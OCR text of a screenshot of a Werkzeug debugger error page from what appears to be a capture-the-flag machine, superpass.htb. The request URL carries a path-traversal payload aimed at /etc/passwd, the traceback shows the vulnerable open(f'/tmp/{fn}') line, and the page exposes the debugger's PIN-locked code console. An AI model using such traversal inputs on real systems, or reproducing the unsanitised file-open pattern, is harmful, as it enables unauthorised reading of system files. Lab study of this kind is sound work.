 FileNotFoundError: [Errno 2] No such file or directory: '/tmp/hacker_export_c690ea76ad.csv/../../../../../../../../../../../../etc/passwd' // Werkzeug Debugger - Chromium
FileNotFoundError: [Errno
Not secure superpass.htb/download?fn=hacker_export_c690ea76ad.csv/../../../../../../../../../../../../etc/passwd
FileNotFoundError
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/hacker_export_c690ea76ad.csv/../../../../../../../../../../../../etc/passwd'
Traceback (most recent call last)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2528, in wsgi_app
response = self.handle_exception(e)
[console ready]
>>>
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2525, in wsgi_app
response = self.full_dispatch_request()
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1822, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1820, in full_dispatch_request
rv = self.dispatch_request()
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1796, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
File "/app/venv/lib/python3.10/site-packages/flask_login/utils.py", line 290, in decorated_view
return current_app.ensure_sync(func)(*args, **kwargs)
File "/app/app/superpass/views/vault_views.py", line 102, in download
with open(f'/tmp/{fn}', 'rb') as f:
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/hacker_export_c690ea76ad.csv/../../../../../../../../../../../../etc/passwd'
Console Locked
The console is locked and needs to be
unlocked by entering the PIN. You can find the
PIN printed out on the standard output of your
shell that runs the server.
PIN: Confirm Pin
The debugger caught an exception in your WSGI application. You can now look at the traceback which led to the error.
To switch between the interactive traceback and the plaintext one, you can click on the "Traceback" headline. From the text traceback you can also create a paste of it. For code execution mouse-over the frame you want to debug and click on
the console icon on the right side.
You can execute arbitrary Python code in the stack frames and there are some extra helpers available for introspection:
• dump() shows all variables in the frame
• dump(obj) dumps all that's known about the object